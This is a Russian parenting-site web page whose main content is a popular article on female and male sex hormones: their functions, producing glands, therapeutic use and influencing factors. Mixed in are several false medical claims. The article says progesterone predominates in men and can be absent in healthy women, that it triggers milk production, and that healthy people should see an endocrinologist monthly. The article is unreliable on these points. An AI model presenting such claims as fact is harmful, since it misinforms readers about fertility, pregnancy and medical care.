href="https://moy-kroha.info/pitanie/iskusstvennoe-vskarmlivanie/">Искусственное вскармливание</a></li><li id="menu-item-14079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14079"><a href="https://moy-kroha.info/pitanie/pitanie-mamy/">Питание мамы</a></li></ul></li><li id="menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14090"><a>Все о беременности</a><ul class="sub-menu"><li id="menu-item-14080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14080"><a href="https://moy-kroha.info/planirovanie-beremennosti/">Планирование беременности</a></li><li id="menu-item-14086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14086"><a href="https://moy-kroha.info/bez-rubriki/">Беременность по неделям</a></li></ul></li><li id="menu-item-14663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14663"><a>Калькуляторы</a><ul class="sub-menu"><li id="menu-item-14664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14664"><a title="Калькулятор роста и веса малыша онлайн" href="https://moy-kroha.info/kalkulyator-rosta-vesa/">Рост и вес малыша</a></li><li id="menu-item-14667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14667"><a href="https://moy-kroha.info/kalendar-privivok/">Календарь прививок</a></li><li id="menu-item-14671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14671"><a href="https://moy-kroha.info/kalkulyator-razvitiya-rebenka/">Калькулятор развития ребенка</a></li><li id="menu-item-14668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14668"><a href="https://moy-kroha.info/normy-krovi-rebenka/">Нормы крови ребенка</a></li></ul></li><li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://moy-kroha.info/roditelyam/">Советы родителям</a></li><li id="menu-item-14801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14801"><a href="https://moy-kroha.info/semja/">Все о семье</a></li><li id="menu-item-21269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21269"><a href="https://moy-kroha.info/polezno-znat/">Полезно знать</a></li></ul></div></div></aside><main class="blog"><div class="post-item"><div class="post-entry clearfix"><div><div class="grid-row clearfix"><div class="grid-col grid-col-12"><div class="prevnextlinks"><div class="wrap-l"><div class="prev"> <a href="https://moy-kroha.info/gormon-shhitovidnoj-zhelezy-ttg/" title="Гормон щитовидной железы ТТГ"> <span><i class="soc_icon fa fa-arrow-left fa"></i></span> <img width="50" height="50" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/virabotka-gormonov-t3-i-t4-2-250x250.png?v=1662968023" class="lazy lazy-hidden picnextprev wp-post-image" alt="Гормон щитовидной железы ТТГ" loading="lazy" title="Гормон щитовидной железы ТТГ" /><noscript><img width="50" height="50" src="https://moy-kroha.info/wp-content/uploads/2022/09/virabotka-gormonov-t3-i-t4-2-250x250.png?v=1662968023" class="picnextprev wp-post-image" alt="Гормон щитовидной железы ТТГ" loading="lazy" title="Гормон щитовидной железы ТТГ" /></noscript> </a></div></div><div class="wrap-c"> <img width="200" height="200" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/polovye-gormony-250x250.jpg?v=1662968166" class="lazy lazy-hidden picnextprev wp-post-image" alt="Половые гормоны" loading="lazy" title="Половые гормоны" /><noscript><img width="200" height="200" src="https://moy-kroha.info/wp-content/uploads/2022/09/polovye-gormony-250x250.jpg?v=1662968166" class="picnextprev wp-post-image" alt="Половые гормоны" loading="lazy" title="Половые гормоны" /></noscript></div><div class="wrap-r"><div class="next"> <a href="https://moy-kroha.info/paratgormon/" title="Паратгормон"> <span><i class="soc_icon fa fa-arrow-right fa"></i></span> <img width="50" height="50" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/paratireoidnyj-gormon-250x250.jpg?v=1662968407" class="lazy lazy-hidden picnextprev wp-post-image" alt="Паратгормон" loading="lazy" title="Паратгормон" /><noscript><img width="50" height="50" src="https://moy-kroha.info/wp-content/uploads/2022/09/paratireoidnyj-gormon-250x250.jpg?v=1662968407" class="picnextprev wp-post-image" alt="Паратгормон" loading="lazy" title="Паратгормон" /></noscript> </a></div></div></div></div></div><div class="kids_clear"></div><div class="entry grid-row clearfix"><div class="post-views content-post post-21120 entry-meta"> <span class="post-views-label">Просмотров - </span> <span class="post-views-count">1&nbsp;757</span></div></div><hr style="margin-bottom: 20px;margin-top: 20px;"><div class="entry grid-row clearfix"><div class="flat_pm_start"></div><blockquote><p style="text-align: left;"><strong>Половые гормоны</strong> – важный регулятор как для женского, так и для мужского организма. От уровня гормонов зависит состояние здоровья пациента, его психическое здоровье, способность к зачатию ребенка, а также внешний вид.</p></blockquote><div id="toc_container" class="toc no_bullets"><p class="toc__title">Содержание</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Женские половые гормоны</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Эстроген</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Прогестерон</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">Мужские половые гормоны</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">Органы, которые выделяют гормоны</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">Использование гормонов в целях терапии</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">Что влияет на выработку половых гормонов</a></div></li></ul></div><h2 style="text-align: left;"><span id="i">Женские половые гормоны</span></h2><p style="text-align: left;">Существует два основных типа женских половых гормонов – <strong>эстроген и прогестерон. </strong></p><p style="text-align: left;">Первый тип отвечает за формирование вторичных половых признаков и начинает вырабатываться при половом созревании.</p><p style="text-align: left;">Второй тип, прогестерон, не так характерен для женского организма. Его основная функция – подготовить организм к беременности и обеспечить безопасное развитие плода.</p><p style="text-align: left;"><iframe class="lazy lazy-hidden" title="YouTube video player"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/N8RDw5z0yOo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/N8RDw5z0yOo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><h3 style="text-align: left;"><span id="i-2">Эстроген</span></h3><p style="text-align: left;">Эстроген вырабатывается в организме девушки с момента полового созревания. Он может вырабатываться как корой надпочечников, так и яичником.</p><p style="text-align: left;">Эстроген отвечает за формирование вторичных половых признаков у женщин. Зная этот факт, легко заметить, когда начинается выделение данного типа гормонов.</p><p style="text-align: left;">Если началось набухание сосков, заметен рост груди, а также в целом рост ребенка, то можно говорить об увеличении уровня гормона и начале полового созревания.</p><p style="text-align: left;">Данный гормон выполняет следующие функции:</p><ul style="text-align: left;"><li>отвечает за рост груди в момент полового созревания и до 20 лет;</li><li>обеспечивает набухание сосков;</li><li>определяет отложение жиров по женскому типу;</li><li>регулирует периодичность менструаций.</li></ul><p style="text-align: left;">При недостатке эстрогена менструальный цикл у женщин сбивается или и вовсе прекращается. Даже небольшие отклонения в количестве данного гормона могут привести к неприятным побочным эффектам.</p><p style="text-align: left;">Так, предменструальный синдром, характеризующийся раздражительностью, чрезмерной эмоциональностью, агрессией – это яркий пример дисбаланса женских половых гормонов, в том числе эстрогена.</p><p style="text-align: left;"><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-21121" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/polovye-gormony.jpg" alt="Половые гормоны" width="720" height="457" srcset="" data-srcset="https://moy-kroha.info/wp-content/uploads/2022/09/polovye-gormony.jpg?v=1662968166 720w, https://moy-kroha.info/wp-content/uploads/2022/09/polovye-gormony-300x190.jpg?v=1662968166 300w" sizes="(max-width: 720px) 100vw, 720px" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-21121" src="https://moy-kroha.info/wp-content/uploads/2022/09/polovye-gormony.jpg" alt="Половые гормоны" width="720" height="457" srcset="https://moy-kroha.info/wp-content/uploads/2022/09/polovye-gormony.jpg?v=1662968166 720w, https://moy-kroha.info/wp-content/uploads/2022/09/polovye-gormony-300x190.jpg?v=1662968166 300w" sizes="(max-width: 720px) 100vw, 720px" /></noscript><br /> Эстроген особенно сильно вырабатывается яичниками примерно в середине менструального цикла, перед тем, как начинается овуляция. В это время организм должен настроиться на возможное оплодотворение.</p><p style="text-align: left;">Данный гормон это и обеспечивает: он стимулирует половое влечение, заставляет половые пути чаще сокращаться, чтобы яйцеклетке было легче встретиться со сперматозоидом.</p><p style="text-align: left;">В период активного выделения эстрогена для женщин характерно увеличение либидо. Возможно также увеличение потоотделения, ускорение метаболизма. У некоторых побочным эффектом выступают высыпания на коже лица и шеи. При таких симптомах следует обратиться к врачу.</p><p style="text-align: left;">Во время климакса выработка эстрогена снижается. Это приводит к дисбалансу гормонов. Иногда начинают доминировать мужские половые гормоны (в организме каждого человека есть как мужские, так и женские гормоны).</p><p style="text-align: left;">Результат преобладания мужских гормонов после климакса – появление вторичных половых признаков по мужскому типу, например, волос на лице.</p><h3 style="text-align: left;"><span id="i-3">Прогестерон</span></h3><p style="text-align: left;">Прогестерон вырабатывается в небольших количествах на протяжении всего времени половой зрелости. Однако пик выработки проходится на момент беременности у женщины.</p><p style="text-align: left;">При этом прогестерон нельзя считать исключительно женским половым гормоном. На самом деле он преобладает у мужчин, а у некоторых женщин вообще может отсутствовать.</p><p style="text-align: left;">Отсутствие прогестерона может рассматриваться у женщин и как вариант нормы, и как отклонение. Все зависит от того, как долго этот гормон не вырабатывается у представительницы прекрасного пола.</p><p style="text-align: left;">Если его нет в течение нескольких месяцев, поводы для опасения есть, но бить тревогу еще не стоит. Достаточно наблюдаться у врача, раз в полгода проходя профилактические осмотры и анализы. Но если прогестерон не вырабатывается более двух лет, это уже можно считать патологией.</p><p style="text-align: left;">Недостаток этого гормона ведет к нарушению процесса развития оплодотворенной яйцеклетки. Проще говоря, если у женщины отсутствует прогестерон, она не сможет забеременеть и тем более выносить и родить ребенка.</p><p style="text-align: left;">Организм просто не будет настроен таким образом, чтобы оплодотворенная яйцеклетка закрепилась и начала развиваться. Поэтому при длительном недостатке гормона необходимо начать восстановительную терапию.</p><p style="text-align: left;">Прогестерон уравновешивает гормональный фон в период беременности. Он позволяет создать все условия для развития эмбриона. В первую очередь он успокаивает матку, уменьшая количество ее сокращений.</p><p style="text-align: left;">Затем гормон стимулирует выработку вязкой слизи, которая образует слизистую пробку. Она закрывает канал шейки матки, ограждая эмбрион от негативных воздействий. Слизистая пробка перестает закрывать канал только перед родами.</p><p style="text-align: left;">Также за счет выработки прогестерона начинается выработка грудного молока. Прогестерон отвечает не только за беременность.</p><p style="text-align: left;">Его функции гораздо шире:</p><ul style="text-align: left;"><li>накопление кальция и других питательных веществ в костях с целью создать «подушку безопасности» для быстрой регенерации;</li><li>обеспечение прочности костных тканей;</li><li>регулировка чувства голода и жажды;</li><li>регулировка температуры тела;</li><li>управление эмоциональным фоном.</li></ul><p style="text-align: left;">В период климакса выработка прогестерона значительно снижается. Из-за этого женщины могут страдать от некоторых неприятных последствий: развития остеопороза, других болезней костей и хрящей.</p><p style="text-align: left;">При ударах повышается вероятность получить перелом. Заживление костной ткани происходит гораздо медленнее и не всегда оканчивается полным срастанием (возможно развитие побочных симптомов, таких как болезненная реакция на погоду, ломота в костях при чрезмерной активности и т.п.).</p><h2 style="text-align: left;"><span id="i-4">Мужские половые гормоны</span></h2><p style="text-align: left;">Мужские половые гормоны называют андрогенами. Они отвечают не только за формирование вторичных половых признаков, но и за либидо, способность к оплодотворению, а также на здоровье мужчины в целом.</p><p style="text-align: left;">Существует два основных вида мужских гормонов – тестостерон и дигидротестотерон. Они формируются в яичках и оказывают влияние на весь мужской организм.</p><p style="text-align: left;">Функции данных гормонов:</p><ul style="text-align: left;"><li>стимуляция выработки спермы;</li><li>стимуляция потенции и либидо;</li><li>развитие первичных половых признаков (в период внутриутробного развития);</li><li>развитие вторичных половых признаков (оволосение по мужскому типу, рост яичек, развитие костного скелета и мускулатуры, изменение тембра голоса и тому подобное).</li></ul><p style="text-align: left;">Дигидротестотерон отвечает за здоровье сердечно-сосудистой системы. При его недостатке могут развиться дисфункции сердца, способные привести к инфаркту. Также при недостатке данного гормона снижается активность и выносливость мужчины.</p><p style="text-align: left;">https://youtu.be/id_GAxKkmnA</p><p style="text-align: left;">Если уже во взрослом возрасте прекращается или снижается выработке тестостерона, может развиться мужское бесплодие. Нередко возникает импотенция, снижается либидо, выносливость, уровень сил мужчины. На фоне потери сексуальности могут возникнуть и психические расстройства, в частности, депрессия.</p><p style="text-align: left;">При повышенной выработке тестостерона повышается риск развития специфичных мужских заболеваний. Так, научно доказано, что больший процент заболеваемости простатитом – у мужчин, у которых наблюдается повышенная выработка мужского гормона.</p><h2 style="text-align: left;"><span id="i-5">Органы, которые выделяют гормоны</span></h2><p style="text-align: left;">Формирование гормонов половой системы – сложный процесс, который зависит от здоровья целой системы гормональных желез и органов.</p><p style="text-align: left;">В цепочку, которая ответственная за продуцирование прогестерона, эстрогенов и андрогенов, входят:</p><ul style="text-align: left;"><li>гипоталамус;</li><li>гипофиз;</li><li>кора надпочечников;</li><li>яичники;</li><li>яички;</li><li>желтое тело.</li></ul><p style="text-align: left;">У женщин в период беременности временной гормональной железой выступает плацента. Она может стимулировать выработку эстрогена, прогестерона и некоторых андрогенов.</p><p style="text-align: left;"><strong>Гипоталамус</strong> – главный орган, который регулирует всю выработку половых гормонов. Он определяет функции гипофиза. Гипофиз, в свою очередь, контролирует все остальные органы: надпочечники, а также мужские и женские половые железы.</p><p style="text-align: left;"><strong>Гипофиз</strong> определяет, сколько и в каком количестве будет выделяться мужских и женских половых гормонов. От его правильной деятельности зависит возможность продолжения рода, а также здоровье пациента в целом. Гипоталамус же, помимо перечисленного, отвечает также за рост и формирование крепкого костного скелета.</p><p style="text-align: left;"><strong>Кора надпочечников</strong> вырабатывает небольшой процент половых гормонов. Это могут быть как эстрогены, так и мужские половые гормоны или прогестерон.</p><p style="text-align: left;">Яичники выступают за выработку прогестерона и эстрогена. Яички регулируют содержание в организме различных андрогенов. При удалении или дисфункциях перечисленных органов происходят серьезные сбои в выработке половых гормонов.</p><p style="text-align: left;">На этом фоне могут развиваться различные заболевания:</p><ul style="text-align: left;"><li>простатит;</li><li>раковые образования;</li><li>сбои в работе сердечно-сосудистой системы;</li><li>остеопороз;</li><li>ожирение;</li><li>бесплодие;</li><li>импотенция.</li></ul><p style="text-align: left;">Также нарушение работы одного или нескольких из перечисленных органов приводит к изменению внешнего вида пациента. Он может принять облик противоположного пола.</p><p style="text-align: left;">Так, у мужчин могут набухнуть молочные железы, округлиться бедра. Женщины могут пострадать от развития волосяных фолликул на лице, занижения голоса, прекращения менструации.</p><h2 style="text-align: left;"><span id="i-6">Использование гормонов в целях терапии</span></h2><p style="text-align: left;">Половые гормоны применяются в терапевтических целях. Причем они вводятся в организм пациента не только при гормональных сбоях.</p><p style="text-align: left;">Гормональные препараты, за исключением пероральных противозачаточных таблеток, вводятся в виде инъекций. В легких случаях могут применяться специальные пластыри с активным веществом, которое налаживает выработку гормонов.</p><p style="text-align: left;">В организм вводятся совершенно разные типы гормонов, в зависимости от того, какого из них недостает.</p><p style="text-align: left;">Небольшое количество прогестерона может быть введено в организм при повышенной ломкости костей. Это делается только в том случае, если остеопороз или другое заболевание костной ткани – следствие недостатка прогестерона.</p><p style="text-align: left;">Тестостерон используется при лечении мужского бесплодия и импотенции, при депрессиях, потере активности и снижении либидо. Прогестерон также используется при женском бесплодии, а эстроген позволяет вернуть вторичные женские половые признаки и наладить менструальный цикл.</p><p style="text-align: left;"><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-21122" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/98_main.jpg" alt="Половые гормоны" width="727" height="465" srcset="" data-srcset="https://moy-kroha.info/wp-content/uploads/2022/09/98_main.jpg?v=1662968206 727w, https://moy-kroha.info/wp-content/uploads/2022/09/98_main-300x192.jpg?v=1662968206 300w" sizes="(max-width: 727px) 100vw, 727px" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-21122" src="https://moy-kroha.info/wp-content/uploads/2022/09/98_main.jpg" alt="Половые гормоны" width="727" height="465" srcset="https://moy-kroha.info/wp-content/uploads/2022/09/98_main.jpg?v=1662968206 727w, https://moy-kroha.info/wp-content/uploads/2022/09/98_main-300x192.jpg?v=1662968206 300w" sizes="(max-width: 727px) 100vw, 727px" /></noscript></p><h2 style="text-align: left;"><span id="i-7">Что влияет на выработку половых гормонов</span></h2><p style="text-align: left;">Половые гормоны вырабатываются у всех в индивидуальном объеме. И хотя существуют определенные нормы для каждой возрастной группы, разброс даже среди представителей одного возраста и пола довольно большой.</p><p style="text-align: left;">На уровень гормона, прежде всего, влияет состояние эндокринной системы. Самые серьезные нарушения происходят, если начинаются дисфункции гипофиза и гипоталамуса.</p><p style="text-align: left;">Именно эти органы регулируют выработку всех половых гормонов. Они сообщают яичникам у женщин или яичкам у мужчин сигналы, согласно которым вторичные гормональные железы продуцируют еще гормоны или приостанавливают их выработку.</p><p style="text-align: left;">Также на баланс гормонов влияет и состояние вторичных половых гормональных желез. При патологиях (воспалениях, инфекциях, новообразованиях) яичников или яичек объем гормонов неизменно снижается.</p><p style="text-align: left;">Не последнюю роль в формировании гормонального фона играет рацион. Он должен быть сбалансированным, без большого количества жира, острых и консервированных продуктов.</p><p style="text-align: left;">Определенные продукты влияют на выработку как эстрогенов, так и андрогенов. Так, белковая пища (в частности мясо, рыба и бобовые – меньше) стимулирует повышенную выработку тестостерона.</p><p style="text-align: left;">А чрезмерное употребление пива может привести к развитию у мужчин ожирения по женскому типу, так как данный напиток приводит к выработке эстрогена.</p><p style="text-align: left;">Еще два фактора, влияющие на гормональное состояние – это наследственность и собственный вес тела. При ожирении баланс всех гормонов нарушается. У женщин может возникнуть оволосение по мужскому типу, у мужчин иногда набухают молочные железы, значительно снижается потенция.</p><p style="text-align: left;">Генетика влияет как на общий уровень выработки гормонов, так и на риск развития гормональных заболеваний. Чем чаще в семье встречалось то или иное заболевание гормонального характера, тем больше шанс, что и у пациента разовьется дисфункция половых гормонов.</p><p style="text-align: left;">Чтобы поддерживать половые гормоны на нужном уровне, необходимо вести правильный образ жизни, а также периодически проходить профилактические осмотры.</p><p style="text-align: left;">Здоровому человеку будет достаточно посещать андролога или эндокринолога один раз в месяц. Если в анамнезе пациента или его родственников есть дисфункции половых гормонов, частоту профилактических осмотров рекомендуется увеличить в 2 раза.</p><div class="flat_pm_end"></div><div class="kids_clear"></div><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--21120"  data-post-id="21120"><div class="rmp-rating-widget js-rmp-rating-widget"><p class="rmp-heading rmp-heading--title"> Вам понравился материал? Оцените, пожалуйста!</p><div class="rmp-rating-widget__icons"><ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list"><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="1 звездочка" data-value="1"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="2 звездочки" data-value="2"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="3 звездочки" data-value="3"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="4 звездочки" data-value="4"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="5 звезд" data-value="5"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li></ul></div><p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p> <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn"> Отправить </button><p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden"> Рейтинг: <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5. Оценка: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span></p><p class="rmp-rating-widget__not-rated js-rmp-not-rated "> Еще нет оценок голосования!</p><p class="rmp-rating-widget__msg js-rmp-msg"></p></div><div class="rmp-feedback-widget js-rmp-feedback-widget"><p class="rmp-heading rmp-heading--title"> Мы сожалеем, что информация не была полезна для вас!</p><p class="rmp-heading rmp-heading--subtitle"> Мы постараемся улучшить!</p><div class="rmp-feedback-widget__container"><p class="rmp-feedback-widget__text"> Расскажите нам, как мы можем улучшить эту информацию?</p><textarea class="rmp-feedback-widget__input js-rmp-feedback-input" rows="5" id="feedback-text"></textarea><button type="button" class="rmp-feedback-widget__btn rmp-btn rmp-btn--large js-rmp-feedback-button"> Отправить </button><div class="rmp-feedback-widget__loader js-rmp-feedback-loader"><div></div><div></div><div></div></div><p class="rmp-feedback-widget__msg js-rmp-feedback-msg"></p></div></div></div></div><div class="entry grid-row clearfix"><div class="post-views content-post post-21120 entry-meta"> <span class="post-views-label">Просмотров - </span> <span class="post-views-count">1&nbsp;757</span></div></div><div class="share42init"></div><p class="ya-share">Если Вам понравилось, пожалуйста, поделитесь с друзьями.</p><div class="kids_clear"></div></div></div><div class="post-footer"> <span style="display: none;" class="l-float-right author-info"><span class="author">moykrohainfo</span></span><div class="post_cats"> <span>Размещено: </span> 12.09.2022</p></div><div class="post_cats"><p><span>Категория: </span><a class="link" href="https://moy-kroha.info/zdorove/analizy/analiz-na-gormony/" title="View all posts in">Анализ на гормоны</a></p></div></div></div><div class="post-item"><div class="post-entry clearfix"><div><h3>Рекомендуем к просмотру</h3><div class="grid-row clearfix"><div class="grid-col grid-col-6 relatpost"> <a rel="link" href="https://moy-kroha.info/gormony-shhitovidnoj-zhelezy/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/gormony-shhitovidnoj-zhelezy-250x250.jpg?v=1662970782" class="lazy lazy-hidden pic wp-post-image" alt="Гормоны щитовидной железы" loading="lazy" title="Гормоны щитовидной железы" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2022/09/gormony-shhitovidnoj-zhelezy-250x250.jpg?v=1662970782" class="pic wp-post-image" alt="Гормоны щитовидной железы" loading="lazy" title="Гормоны щитовидной железы" /></noscript></figure><h4>Гормоны щитовидной железы</h4> </a></div><div class="grid-col grid-col-6 relatpost"> <a rel="link" href="https://moy-kroha.info/analiz-fsg/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/analiz-fsg-250x250.jpg?v=1662968724" class="lazy lazy-hidden pic wp-post-image" alt="Анализ ФСГ" loading="lazy" title="Анализ ФСГ" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2022/09/analiz-fsg-250x250.jpg?v=1662968724" class="pic wp-post-image" alt="Анализ ФСГ" loading="lazy" title="Анализ ФСГ" /></noscript></figure><h4>Анализ ФСГ</h4> </a></div></div></div></div></div></main><aside id="sidebar-right"><div id="search-2" class="widget widget_search type-2"><h3 class="widget-title">Поиск</h3><form role="search" id="search-form" method="get" action="https://moy-kroha.info/"> <input required="reguired" type="text" value="" name="s" id="s"> <input class="button medium button-style1" type="submit" id="search-submit" value="Поиск"></form></div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Для детей</h3><div class="menu-leftrub-container"><ul id="menu-leftrub" class="menu"><li id="menu-item-14039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14039"><a href="https://moy-kroha.info/igry-zanyatiya/">Игры и занятия</a></li><li id="menu-item-14042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14042"><a href="https://moy-kroha.info/multiki-onlajn/">Мультики онлайн</a></li><li id="menu-item-14065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14065"><a href="https://moy-kroha.info/skazki-onlajn/">Сказки онлайн</a><ul class="sub-menu"><li id="menu-item-14062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14062"><a href="https://moy-kroha.info/skazki-onlajn/dlya-malenkih/">Для маленьких</a></li><li id="menu-item-14059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14059"><a href="https://moy-kroha.info/skazki-onlajn/detyam-3-do-5-let/">Детям от 3 до 5 лет</a></li><li id="menu-item-14060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14060"><a href="https://moy-kroha.info/skazki-onlajn/detyam-ot-6-do-8-let/">Детям от 6 до 8 лет</a></li><li id="menu-item-14061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14061"><a href="https://moy-kroha.info/skazki-onlajn/detyam-ot-8-do-10-let/">Детям от 8 до 10 лет</a></li></ul></li><li id="menu-item-14029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14029"><a href="https://moy-kroha.info/podelki-dlya-detej/">Поделки для детей</a><ul class="sub-menu"><li id="menu-item-14030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14030"><a href="https://moy-kroha.info/podelki-dlya-detej/dlja-detej-ot-2-let/">Для детей от 2 лет</a></li></ul></li><li id="menu-item-14031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14031"><a href="https://moy-kroha.info/razvivajka/">Развивайка</a><ul class="sub-menu"><li id="menu-item-14032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14032"><a href="https://moy-kroha.info/razvivajka/vnimanie-i-logika/">Внимание и логика</a></li><li id="menu-item-14033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14033"><a href="https://moy-kroha.info/razvivajka/motorika/">Моторика</a></li><li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://moy-kroha.info/razvivajka/okruzhajushhij-mir-rebenka/">Окружающий мир ребенка</a></li><li id="menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14035"><a href="https://moy-kroha.info/razvivajka/razvitie-rechi/">Развитие речи</a></li><li id="menu-item-14036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14036"><a href="https://moy-kroha.info/razvivajka/risunki-palchikami/">Рисунки пальчиками</a></li><li id="menu-item-14037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14037"><a href="https://moy-kroha.info/razvivajka/sensorika/">Сенсорика</a></li><li id="menu-item-14038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14038"><a href="https://moy-kroha.info/razvivajka/uchim-cifry-i-formy/">Учим цифры и формы</a></li></ul></li><li id="menu-item-14066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14066"><a href="https://moy-kroha.info/skorogovorki-dlja-detej/">Скороговорки для детей</a></li><li id="menu-item-14067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14067"><a href="https://moy-kroha.info/uroki-risovaniya/">Уроки рисования</a><ul class="sub-menu"><li id="menu-item-14057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14057"><a href="https://moy-kroha.info/uroki-risovaniya/valentinki-kak-narisovat/">Валентинки</a></li><li id="menu-item-14058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14058"><a href="https://moy-kroha.info/uroki-risovaniya/video-uroki/">Видео &#8212; уроки</a></li></ul></li><li id="menu-item-14063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14063"><a href="https://moy-kroha.info/raskraski/">Раскраски</a><ul class="sub-menu"><li id="menu-item-14043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14043"><a href="https://moy-kroha.info/raskraski/v-mire-zhivotnyh/">В мире животных</a></li><li id="menu-item-14044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14044"><a href="https://moy-kroha.info/raskraski/v-mire-rastenij/">В мире растений</a></li><li id="menu-item-14045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14045"><a href="https://moy-kroha.info/raskraski/geroi-multfilmov/">Герои мультфильмов</a></li><li id="menu-item-14046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14046"><a href="https://moy-kroha.info/raskraski/geroi-skazok/">Герои сказок</a></li><li id="menu-item-14047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14047"><a href="https://moy-kroha.info/raskraski/dlya-devochek/">Девочкам</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy 